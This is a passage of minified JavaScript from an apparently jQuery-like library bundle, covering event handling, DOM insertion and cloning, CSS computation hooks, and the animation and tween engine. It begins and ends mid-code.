cr=/^key/,fr=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,mn=/^([^.]*)(?:\.(.+)|)/;function _e(){return!0}function ze(){return!1}function pr(e,t){return e===(function(){try{return R.activeElement}catch{}})()==(t==="focus")}function Lt(e,t,n,r,o,a){var s,c;if(typeof t=="object"){for(c in typeof n!="string"&&(r=r||n,n=void 0),t)Lt(e,c,n,r,t[c],a);return e}if(r==null&&o==null?(o=n,r=n=void 0):o==null&&(typeof n=="string"?(o=r,r=void 0):(o=r,r=n,n=void 0)),o===!1)o=ze;else if(!o)return e;return a===1&&(s=o,(o=function(f){return i().off(f),s.apply(this,arguments)}).guid=s.guid||(s.guid=i.guid++)),e.each(function(){i.event.add(this,t,o,r,n)})}function gt(e,t,n){n?(A.set(e,t,!1),i.event.add(e,t,{namespace:!1,handler:function(r){var o,a,s=A.get(this,t);if(1&r.isTrigger&&this[t]){if(s.length)(i.event.special[t]||{}).delegateType&&r.stopPropagation();else if(s=De.call(arguments),A.set(this,t,s),o=n(this,t),this[t](),s!==(a=A.get(this,t))||o?A.set(this,t,!1):a={},s!==a)return r.stopImmediatePropagation(),r.preventDefault(),a.value}else s.length&&(A.set(this,t,{value:i.event.trigger(i.extend(s[0],i.Event.prototype),s.slice(1),this)}),r.stopImmediatePropagation())}})):A.get(e,t)===void 0&&i.event.add(e,t,_e)}i.event={global:{},add:function(e,t,n,r,o){var a,s,c,f,d,m,x,g,v,E,k,S=A.get(e);if(Ke(e))for(n.handler&&(n=(a=n).handler,o=a.selector),o&&i.find.matchesSelector(qe,o),n.guid||(n.guid=i.guid++),(f=S.events)||(f=S.events=Object.create(null)),(s=S.handle)||(s=S.handle=function(z){return typeof i<"u"&&i.event.triggered!==z.type?i.event.dispatch.apply(e,arguments):void 0}),d=(t=(t||"").match(we)||[""]).length;d--;)v=k=(c=mn.exec(t[d])||[])[1],E=(c[2]||"").split(".").sort(),v&&(x=i.event.special[v]||{},v=(o?x.delegateType:x.bindType)||v,x=i.event.special[v]||{},m=i.extend({type:v,origType:k,data:r,handler:n,guid:n.guid,selector:o,needsContext:o&&i.expr.match.needsContext.test(o),namespace:E.join(".")},a),(g=f[v])||((g=f[v]=[]).delegateCount=0,x.setup&&x.setup.call(e,r,E,s)!==!1||e.addEventListener&&e.addEventListener(v,s)),x.add&&(x.add.call(e,m),m.handler.guid||(m.handler.guid=n.guid)),o?g.splice(g.delegateCount++,0,m):g.push(m),i.event.global[v]=!0)},remove:function(e,t,n,r,o){var a,s,c,f,d,m,x,g,v,E,k,S=A.hasData(e)&&A.get(e);if(S&&(f=S.events)){for(d=(t=(t||"").match(we)||[""]).length;d--;)if(v=k=(c=mn.exec(t[d])||[])[1],E=(c[2]||"").split(".").sort(),v){for(x=i.event.special[v]||{},g=f[v=(r?x.delegateType:x.bindType)||v]||[],c=c[2]&&new RegExp("(^|\\.)"+E.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=a=g.length;a--;)m=g[a],!o&&k!==m.origType||n&&n.guid!==m.guid||c&&!c.test(m.namespace)||r&&r!==m.selector&&(r!=="**"||!m.selector)||(g.splice(a,1),m.selector&&g.delegateCount--,x.remove&&x.remove.call(e,m));s&&!g.length&&(x.teardown&&x.teardown.call(e,E,S.handle)!==!1||i.removeEvent(e,v,S.handle),delete f[v])}else for(v in f)i.event.remove(e,v+t[d],n,r,!0);i.isEmptyObject(f)&&A.remove(e,"handle events")}},dispatch:function(e){var t,n,r,o,a,s,c=new Array(arguments.length),f=i.event.fix(e),d=(A.get(this,"events")||Object.create(null))[f.type]||[],m=i.event.special[f.type]||{};for(c[0]=f,t=1;t<arguments.length;t++)c[t]=arguments[t];if(f.delegateTarget=this,!m.preDispatch||m.preDispatch.call(this,f)!==!1){for(s=i.event.handlers.call(this,f,d),t=0;(o=s[t++])&&!f.isPropagationStopped();)for(f.currentTarget=o.elem,n=0;(a=o.handlers[n++])&&!f.isImmediatePropagationStopped();)f.rnamespace&&a.namespace!==!1&&!f.rnamespace.test(a.namespace)||(f.handleObj=a,f.data=a.data,(r=((i.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,c))!==void 0&&(f.result=r)===!1&&(f.preventDefault(),f.stopPropagation()));return m.postDispatch&&m.postDispatch.call(this,f),f.result}},handlers:function(e,t){var n,r,o,a,s,c=[],f=t.delegateCount,d=e.target;if(f&&d.nodeType&&!(e.type==="click"&&1<=e.button)){for(;d!==this;d=d.parentNode||this)if(d.nodeType===1&&(e.type!=="click"||d.disabled!==!0)){for(a=[],s={},n=0;n<f;n++)s[o=(r=t[n]).selector+" "]===void 0&&(s[o]=r.needsContext?-1<i(o,this).index(d):i.find(o,this,null,[d]).length),s[o]&&a.push(r);a.length&&c.push({elem:d,handlers:a})}}return d=this,f<t.length&&c.push({elem:d,handlers:t.slice(f)}),c},addProp:function(e,t){Object.defineProperty(i.Event.prototype,e,{enumerable:!0,configurable:!0,get:P(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(n){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:n})}})},fix:function(e){return e[i.expando]?e:new i.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return tt.test(t.type)&&t.click&&de(t,"input")&&gt(t,"click",_e),!1},trigger:function(e){var t=this||e;return tt.test(t.type)&&t.click&&de(t,"input")&&gt(t,"click"),!0},_default:function(e){var t=e.target;return tt.test(t.type)&&t.click&&de(t,"input")&&A.get(t,"click")||de(t,"a")}},beforeunload:{postDispatch:function(e){e.result!==void 0&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},i.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},i.Event=function(e,t){if(!(this instanceof i.Event))return new i.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.defaultPrevented===void 0&&e.returnValue===!1?_e:ze,this.target=e.target&&e.target.nodeType===3?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&i.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[i.expando]=!0},i.Event.prototype={constructor:i.Event,isDefaultPrevented:ze,isPropagationStopped:ze,isImmediatePropagationStopped:ze,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=_e,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=_e,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=_e,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},i.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return e.which==null&&cr.test(e.type)?e.charCode!=null?e.charCode:e.keyCode:!e.which&&t!==void 0&&fr.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},i.event.addProp),i.each({focus:"focusin",blur:"focusout"},function(e,t){i.event.special[e]={setup:function(){return gt(this,e,pr),!1},trigger:function(){return gt(this,e),!0},delegateType:t}}),i.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){i.event.special[e]={delegateType:t,bindType:t,handle:function(n){var r,o=n.relatedTarget,a=n.handleObj;return o&&(o===this||i.contains(this,o))||(n.type=a.origType,r=a.handler.apply(this,arguments),n.type=t),r}}}),i.fn.extend({on:function(e,t,n,r){return Lt(this,e,t,n,r)},one:function(e,t,n,r){return Lt(this,e,t,n,r,1)},off:function(e,t,n){var r,o;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,i(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if(typeof e=="object"){for(o in e)this.off(o,t,e[o]);return this}return t!==!1&&typeof t!="function"||(n=t,t=void 0),n===!1&&(n=ze),this.each(function(){i.event.remove(this,e,n,t)})}});var dr=/<script|<style|<link/i,hr=/checked\s*(?:[^=]|=\s*.checked.)/i,gr=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function vn(e,t){return de(e,"table")&&de(t.nodeType!==11?t:t.firstChild,"tr")&&i(e).children("tbody")[0]||e}function mr(e){return e.type=(e.getAttribute("type")!==null)+"/"+e.type,e}function vr(e){return(e.type||"").slice(0,5)==="true/"?e.type=e.type.slice(5):e.removeAttribute("type"),e}function yn(e,t){var n,r,o,a,s,c;if(t.nodeType===1){if(A.hasData(e)&&(c=A.get(e).events))for(o in A.remove(t,"handle events"),c)for(n=0,r=c[o].length;n<r;n++)i.event.add(t,o,c[o][n]);ne.hasData(e)&&(a=ne.access(e),s=i.extend({},a),ne.set(t,s))}}function Ue(e,t,n,r){t=Jt(t);var o,a,s,c,f,d,m=0,x=e.length,g=x-1,v=t[0],E=P(v);if(E||1<x&&typeof v=="string"&&!F.checkClone&&hr.test(v))return e.each(function(k){var S=e.eq(k);E&&(t[0]=v.call(this,k,S.html())),Ue(S,t,n,r)});if(x&&(a=(o=gn(t,e[0].ownerDocument,!1,e,r)).firstChild,o.childNodes.length===1&&(o=a),a||r)){for(c=(s=i.map(re(o,"script"),mr)).length;m<x;m++)f=o,m!==g&&(f=i.clone(f,!0,!0),c&&i.merge(s,re(f,"script"))),n.call(e[m],f,m);if(c)for(d=s[s.length-1].ownerDocument,i.map(s,vr),m=0;m<c;m++)f=s[m],hn.test(f.type||"")&&!A.access(f,"globalEval")&&i.contains(d,f)&&(f.src&&(f.type||"").toLowerCase()!=="module"?i._evalUrl&&!f.noModule&&i._evalUrl(f.src,{nonce:f.nonce||f.getAttribute("nonce")},d):en(f.textContent.replace(gr,""),f,d))}return e}function xn(e,t,n){for(var r,o=t?i.filter(t,e):e,a=0;(r=o[a])!=null;a++)n||r.nodeType!==1||i.cleanData(re(r)),r.parentNode&&(n&&Be(r)&&qt(re(r,"script")),r.parentNode.removeChild(r));return e}i.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,o,a,s,c,f,d,m=e.cloneNode(!0),x=Be(e);if(!(F.noCloneChecked||e.nodeType!==1&&e.nodeType!==11||i.isXMLDoc(e)))for(s=re(m),r=0,o=(a=re(e)).length;r<o;r++)c=a[r],f=s[r],(d=f.nodeName.toLowerCase())==="input"&&tt.test(c.type)?f.checked=c.checked:d!=="input"&&d!=="textarea"||(f.defaultValue=c.defaultValue);if(t)if(n)for(a=a||re(e),s=s||re(m),r=0,o=a.length;r<o;r++)yn(a[r],s[r]);else yn(e,m);return 0<(s=re(m,"script")).length&&qt(s,!x&&re(e,"script")),m},cleanData:function(e){for(var t,n,r,o=i.event.special,a=0;(n=e[a])!==void 0;a++)if(Ke(n)){if(t=n[A.expando]){if(t.events)for(r in t.events)o[r]?i.event.remove(n,r):i.removeEvent(n,r,t.handle);n[A.expando]=void 0}n[ne.expando]&&(n[ne.expando]=void 0)}}}),i.fn.extend({detach:function(e){return xn(this,e,!0)},remove:function(e){return xn(this,e)},text:function(e){return Se(this,function(t){return t===void 0?i.text(this):this.empty().each(function(){this.nodeType!==1&&this.nodeType!==11&&this.nodeType!==9||(this.textContent=t)})},null,e,arguments.length)},append:function(){return Ue(this,arguments,function(e){this.nodeType!==1&&this.nodeType!==11&&this.nodeType!==9||vn(this,e).appendChild(e)})},prepend:function(){return Ue(this,arguments,function(e){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var t=vn(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Ue(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Ue(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;(e=this[t])!=null;t++)e.nodeType===1&&(i.cleanData(re(e,!1)),e.textContent="");return this},clone:function(e,t){return e=e!=null&&e,t=t??e,this.map(function(){return i.clone(this,e,t)})},html:function(e){return Se(this,function(t){var n=this[0]||{},r=0,o=this.length;if(t===void 0&&n.nodeType===1)return n.innerHTML;if(typeof t=="string"&&!dr.test(t)&&!he[(dn.exec(t)||["",""])[1].toLowerCase()]){t=i.htmlPrefilter(t);try{for(;r<o;r++)(n=this[r]||{}).nodeType===1&&(i.cleanData(re(n,!1)),n.innerHTML=t);n=0}catch{}}n&&this.empty().append(t)},null,e,arguments.length)},replaceWith:function(){var e=[];return Ue(this,arguments,function(t){var n=this.parentNode;i.inArray(this,e)<0&&(i.cleanData(re(this)),n&&n.replaceChild(t,this))},e)}}),i.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){i.fn[e]=function(n){for(var r,o=[],a=i(n),s=a.length-1,c=0;c<=s;c++)r=c===s?this:this.clone(!0),i(a[c])[t](r),At.apply(o,r.get());return this.pushStack(o)}});var Ht=new RegExp("^("+cn+")(?!px)[a-z%]+$","i"),mt=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=H),t.getComputedStyle(e)},bn=function(e,t,n){var r,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in r=n.call(e),t)e.style[o]=a[o];return r},yr=new RegExp(ke.join("|"),"i");function nt(e,t,n){var r,o,a,s,c=e.style;return(n=n||mt(e))&&((s=n.getPropertyValue(t)||n[t])!==""||Be(e)||(s=i.style(e,t)),!F.pixelBoxStyles()&&Ht.test(s)&&yr.test(t)&&(r=c.width,o=c.minWidth,a=c.maxWidth,c.minWidth=c.maxWidth=c.width=s,s=n.width,c.width=r,c.minWidth=o,c.maxWidth=a)),s!==void 0?s+"":s}function wn(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}(function(){function e(){if(d){f.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",d.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",qe.appendChild(f).appendChild(d);var m=H.getComputedStyle(d);n=m.top!=="1%",c=t(m.marginLeft)===12,d.style.right="60%",a=t(m.right)===36,r=t(m.width)===36,d.style.position="absolute",o=t(d.offsetWidth/3)===12,qe.removeChild(f),d=null}}function t(m){return Math.round(parseFloat(m))}var n,r,o,a,s,c,f=R.createElement("div"),d=R.createElement("div");d.style&&(d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",F.clearCloneStyle=d.style.backgroundClip==="content-box",i.extend(F,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),a},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),c},scrollboxSize:function(){return e(),o},reliableTrDimensions:function(){var m,x,g,v;return s==null&&(m=R.createElement("table"),x=R.createElement("tr"),g=R.createElement("div"),m.style.cssText="position:absolute;left:-11111px",x.style.height="1px",g.style.height="9px",qe.appendChild(m).appendChild(x).appendChild(g),v=H.getComputedStyle(x),s=3<parseInt(v.height),qe.removeChild(m)),s}}))})();var Tn=["Webkit","Moz","ms"],Cn=R.createElement("div").style,En={};function Ot(e){var t=i.cssProps[e]||En[e];return t||(e in Cn?e:En[e]=(function(n){for(var r=n[0].toUpperCase()+n.slice(1),o=Tn.length;o--;)if((n=Tn[o]+r)in Cn)return n})(e)||e)}var xr=/^(none|table(?!-c[ea]).+)/,Sn=/^--/,br={position:"absolute",visibility:"hidden",display:"block"},kn={letterSpacing:"0",fontWeight:"400"};function An(e,t,n){var r=et.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Pt(e,t,n,r,o,a){var s=t==="width"?1:0,c=0,f=0;if(n===(r?"border":"content"))return 0;for(;s<4;s+=2)n==="margin"&&(f+=i.css(e,n+ke[s],!0,o)),r?(n==="content"&&(f-=i.css(e,"padding"+ke[s],!0,o)),n!=="margin"&&(f-=i.css(e,"border"+ke[s]+"Width",!0,o))):(f+=i.css(e,"padding"+ke[s],!0,o),n!=="padding"?f+=i.css(e,"border"+ke[s]+"Width",!0,o):c+=i.css(e,"border"+ke[s]+"Width",!0,o));return!r&&0<=a&&(f+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-a-f-c-.5))||0),f}function Nn(e,t,n){var r=mt(e),o=(!F.boxSizingReliable()||n)&&i.css(e,"boxSizing",!1,r)==="border-box",a=o,s=nt(e,t,r),c="offset"+t[0].toUpperCase()+t.slice(1);if(Ht.test(s)){if(!n)return s;s="auto"}return(!F.boxSizingReliable()&&o||!F.reliableTrDimensions()&&de(e,"tr")||s==="auto"||!parseFloat(s)&&i.css(e,"display",!1,r)==="inline")&&e.getClientRects().length&&(o=i.css(e,"boxSizing",!1,r)==="border-box",(a=c in e)&&(s=e[c])),(s=parseFloat(s)||0)+Pt(e,t,n||(o?"border":"content"),a,r,s)+"px"}function me(e,t,n,r,o){return new me.prototype.init(e,t,n,r,o)}i.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=nt(e,"opacity");return n===""?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&e.nodeType!==3&&e.nodeType!==8&&e.style){var o,a,s,c=Te(t),f=Sn.test(t),d=e.style;if(f||(t=Ot(c)),s=i.cssHooks[t]||i.cssHooks[c],n===void 0)return s&&"get"in s&&(o=s.get(e,!1,r))!==void 0?o:d[t];(a=typeof n)=="string"&&(o=et.exec(n))&&o[1]&&(n=fn(e,t,o),a="number"),n!=null&&n==n&&(a!=="number"||f||(n+=o&&o[3]||(i.cssNumber[c]?"":"px")),F.clearCloneStyle||n!==""||t.indexOf("background")!==0||(d[t]="inherit"),s&&"set"in s&&(n=s.set(e,n,r))===void 0||(f?d.setProperty(t,n):d[t]=n))}},css:function(e,t,n,r){var o,a,s,c=Te(t);return Sn.test(t)||(t=Ot(c)),(s=i.cssHooks[t]||i.cssHooks[c])&&"get"in s&&(o=s.get(e,!0,n)),o===void 0&&(o=nt(e,t,r)),o==="normal"&&t in kn&&(o=kn[t]),n===""||n?(a=parseFloat(o),n===!0||isFinite(a)?a||0:o):o}}),i.each(["height","width"],function(e,t){i.cssHooks[t]={get:function(n,r,o){if(r)return!xr.test(i.css(n,"display"))||n.getClientRects().length&&n.getBoundingClientRect().width?Nn(n,t,o):bn(n,br,function(){return Nn(n,t,o)})},set:function(n,r,o){var a,s=mt(n),c=!F.scrollboxSize()&&s.position==="absolute",f=(c||o)&&i.css(n,"boxSizing",!1,s)==="border-box",d=o?Pt(n,t,o,f,s):0;return f&&c&&(d-=Math.ceil(n["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(s[t])-Pt(n,t,"border",!1,s)-.5)),d&&(a=et.exec(r))&&(a[3]||"px")!=="px"&&(n.style[t]=r,r=i.css(n,t)),An(0,r,d)}}}),i.cssHooks.marginLeft=wn(F.reliableMarginLeft,function(e,t){if(t)return(parseFloat(nt(e,"marginLeft"))||e.getBoundingClientRect().left-bn(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),i.each({margin:"",padding:"",border:"Width"},function(e,t){i.cssHooks[e+t]={expand:function(n){for(var r=0,o={},a=typeof n=="string"?n.split(" "):[n];r<4;r++)o[e+ke[r]+t]=a[r]||a[r-2]||a[0];return o}},e!=="margin"&&(i.cssHooks[e+t].set=An)}),i.fn.extend({css:function(e,t){return Se(this,function(n,r,o){var a,s,c={},f=0;if(Array.isArray(r)){for(a=mt(n),s=r.length;f<s;f++)c[r[f]]=i.css(n,r[f],!1,a);return c}return o!==void 0?i.style(n,r,o):i.css(n,r)},e,t,1<arguments.length)}}),((i.Tween=me).prototype={constructor:me,init:function(e,t,n,r,o,a){this.elem=e,this.prop=n,this.easing=o||i.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=a||(i.cssNumber[n]?"":"px")},cur:function(){var e=me.propHooks[this.prop];return e&&e.get?e.get(this):me.propHooks._default.get(this)},run:function(e){var t,n=me.propHooks[this.prop];return this.options.duration?this.pos=t=i.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):me.propHooks._default.set(this),this}}).init.prototype=me.prototype,(me.propHooks={_default:{get:function(e){var t;return e.elem.nodeType!==1||e.elem[e.prop]!=null&&e.elem.style[e.prop]==null?e.elem[e.prop]:(t=i.css(e.elem,e.prop,""))&&t!=="auto"?t:0},set:function(e){i.fx.step[e.prop]?i.fx.step[e.prop](e):e.elem.nodeType!==1||!i.cssHooks[e.prop]&&e.elem.style[Ot(e.prop)]==null?e.elem[e.prop]=e.now:i.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=me.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},i.easing={linear:function(e){return e},swing:function(e){return .5-Math.cos(e*Math.PI)/2},_default:"swing"},i.fx=me.prototype.init,i.fx.step={};var Xe,vt,Ve,Dn,wr=/^(?:toggle|show|hide)$/,Tr=/queueHooks$/;function Rt(){vt&&(R.hidden===!1&&H.requestAnimationFrame?H.requestAnimationFrame(Rt):H.setTimeout(Rt,i.fx.interval),i.fx.tick())}function jn(){return H.setTimeout(function(){Xe=void 0}),Xe=Date.now()}function yt(e,t){var n,r=0,o={height:e};for(t=t?1:0;r<4;r+=2-t)o["margin"+(n=ke[r])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function qn(e,t,n){for(var r,o=(ve.tweeners[t]||[]).concat(ve.tweeners["*"]),a=0,s=o.length;a<s;a++)if(r=o[a].call(n,t,e))return r}function ve(e,t,n){var r,o,a=0,s=ve.prefilters.length,c=i.Deferred().always(function(){delete f.elem}),f=function(){if(o)return!1;for(var x=Xe||jn(),g=Math.max(0,d.startTime+d.duration-x),v=1-(g/d.duration||0),E=0,k=d.tweens.length;E<k;E++)d.tweens[E].run(v);return c.notifyWith(e,[d,v,g]),v<1&&k?g:(k||c.notifyWith(e,[d,1,0]),c.resolveWith(e,[d]),!1)},d=c.promise({elem:e,props:i.extend({},t),opts:i.extend(!0,{specialEasing:{},easing:i.easing._default},n),originalProperties:t,originalOptions:n,startTime:Xe||jn(),duration:n.duration,tweens:[],createTween:function(x,g){var v=i.Tween(e,d.opts,x,g,d.opts.specialEasing[x]||d.opts.easing);return d.tweens.push(v),v},stop:function(x){var g=0,v=x?d.tweens.length:0;if(o)return this;for(o=!0;g<v;g++)d.tweens[g].run(1);return x?(c.notifyWith(e,[d,1,0]),c.resolveWith(e,[d,x])):c.rejectWith(e,[d,x]),this}}),m=d.props;for(!(function(x,g){var v,E,k,S,z;for(v in x)if(k=g[E=Te(v)],S=x[v],Array.isArray(S)&&(k=S[1],S=x[v]=S[0]),v!==E&&(x[E]=S,delete x[v]),(z=i.cssHooks[E])&&"expand"in z)for(v in S=z.expand(S),delete x[E],S)v in x||(x[v]=S[v],g[v]=k);else g[E]=k})(m,d.opts.specialEasing);a<s;a++)if(r=ve.prefilters[a].call(d,e,m,d.opts))return P(r.stop)&&(i._queueHooks(d.elem,d.opts.queue).stop=r.stop.bind(r)),r;return i.map(m,qn,d),P(d.opts.start)&&d.opts.start.call(e,d),d.progress(d.opts.progress).done(d.opts.done,d.opts.complete).fail(d.opts.fail).always(d.opts.always),i.fx.timer(i.extend(f,{elem:e,anim:d,queue:d.opts.queue})),d}i.Animation=i.extend(ve,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return fn(n.elem,e,et.exec(t),n),n}]},tweener:function(e,t){P(e)?(t=e,e=["*"]):e=e.match(we);for(var n,r=0,o=e.length;r<o;r++)n=e[r],ve.tweeners[n]=ve.tweeners[n]||[],ve.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,o,a,s,c,f,d,m,x="width"in t||"height"in t,g=this,v={},E=e.style,k=e.nodeType&&dt(e),S=A.get(e,"fxshow");for(r in n.queue||((s=i._queueHooks(e,"fx")).unqueued==null&&(s.unqueued=0,c=s.empty.fire,s.empty.fire=function(){s.unqueued||c()}),s.unqueued++,g.always(function(){g.always(function(){s.unqueued--,i.queue(e,"fx").length||s.empty.fire()})})),t)if(o=t[r],wr.test(o)){if(delete t[r],a=a||o==="toggle",o===(k?"hide":"show")){if(o!=="show"||!S||S[r]===void 0)continue;k=!0}v[r]=S&&S[r]||i.style(e,r)}if((f=!i.isEmptyObject(t))||!i.isEmptyObject(v))for(r in x&&e.nodeType===1&&(n.overflow=[E.overflow,E.overflowX,E.overflowY],(d=S&&S.display)==null&&(d=A.get(e,"display")),(m=i.css(e,"display"))==="none"&&(d?m=d:($e([e],!0),d=e.style.display||d,m=i.css(e,"display"),$e([e]))),(m==="inline"||m==="inline-block"&&d!=null)&&i.css(e,"float")==="none"&&(f||(g.done(function(){E.display=d}),d==null&&(m=E.display,d=m==="none"?"":m)),E.display="inline-block")),n.overflow&&(E.overflow="hidden",g.always(function(){E.overflow=n.overflow[0],E.overflowX=n.overflow[1],E.overflowY=n.overflow[2]})),f=!1,v)f||(S?"hidden"in S&&(k=S.hidden):S=A.access(e,"fxshow",{display:d}),a&&(S.hidden=!k),k&&$e([e],!0),g.done(function(){for(r in k||$e([e]),A.remove(e,"fxshow"),v)i.style(e,r,v[r])})),f=qn(k?S[r]:0,r,g),r in S||(S[r]=f.start,k&&(f.end=f.start,f.start=0))}],prefilter:function(e,t){t?ve.prefilters.unshift(e):ve.prefilters.push(e)}}),i.speed=function(e,t,n){var r=e&&typeof e=="object"?i.extend({},e):{complete:n||!n&&t||P(e)&&e,duration:e,easing:n&&t||t&&!P(t)&&t};return i.fx.off?r.duration=0:typeof r.duration!="number"&&(r.duration in i.fx.speeds?r.duration=i.fx.speeds[r.duration]:r.duration=i.fx.speeds._default),r.queue!=null&&r.queue!==!0||(r.queue="fx"),r.old=r.complete,r.complete=function(){P(r.old)&&r.old.call(this),r.queue&&i.dequeue(this,r.queue)},r},i.fn.extend({fadeTo:function(e,t,n,r){return this.filter(dt).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var o=i.isEmptyObject(e),a=i.speed(t,n,r),s=function(){var c=ve(this,i.extend({},e),a);(o||A.get(this,"finish"))&&c.stop(!0)};return s.finish=s,o||a.queue===!1?this.each(s):this.queue(a.queue,s)},stop:function(e,t,n){var r=function(o){var a=o.stop;delete o.stop,a(n)};return typeof e!="string"&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each(function(){var o=!0,a=e!=null&&e+"queueHooks",s=i.timers,c=A.get(this);if(a)c[a]&&c[a].stop&&r(c[a]);else for(a in c)c[a]&&c[a].stop&&Tr.test(a)&&r(c[a]);for(a=s.length;a--;)s[a].elem!==this||e!=null&&s[a].queue!==e||(s[a].anim.stop(n),o=!1,s.splice(a,1));!o&&n||i.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=A.get(this),r=n[e+"queue"],o=n[e+"queueHooks"],a=i.timers,s=r?r.length:0;for(n.finish=!0,i.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=a.length;t--;)a[t].elem===this&&a[t].queue===e&&(a[t].anim.stop(!0),a.splice(t,1));for(t=0;t<s;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),i.each(["toggle","show","hide"],function(e,t){var n=i.fn[t];i.fn[t]=function(r,o,a){return r==null||typeof r=="boolean"?n.apply(this,arguments):this.animate(yt(t,!0),r,o,a)}}),i.each({slideDown:yt("show"),slideUp:yt("hide"),slideToggle:yt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){i.fn[e]=function(n,r,o){return this.animate(t,n,r,o)}}),i.timers=[],i.fx.tick=function(){var e,t=0,n=i.timers;for(Xe=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||i.fx.stop(),Xe=void 0},i.fx.timer=function(e){i.timers.push(e),i.fx.start()},i.fx.interval=13,i.fx.start=function(){vt||(vt=!0,Rt())},i.fx.stop=function(){vt=null},i.fx.speeds={slow:600,fast:200,_default:400},i.fn.delay=function(e,t){return e=i.fx&&i.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(n,r){var o=H.setTimeout(n,e);r.stop=function(){H.clearTimeout(o)}})},Ve=R.createElement("input"),Dn=R.createElement("select").appendChild(R.createElement("option")),Ve.type="checkbox",F.checkOn=Ve.value!=="",F.optSelected=Dn.selected,(Ve=R.createElement("input")).value="t",Ve.type="radio",F.radioValue=Ve.value==="t";var Ln,rt=i.expr.attrHandle;i.fn.extend({attr:function(e,t){return Se(this,i.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){i.removeAttr(this,e)})}}),i.extend({attr:function(e,t,n){var r,o,a=e.nodeType;if(a!==3&&a!==8&&a!==2)return typeof 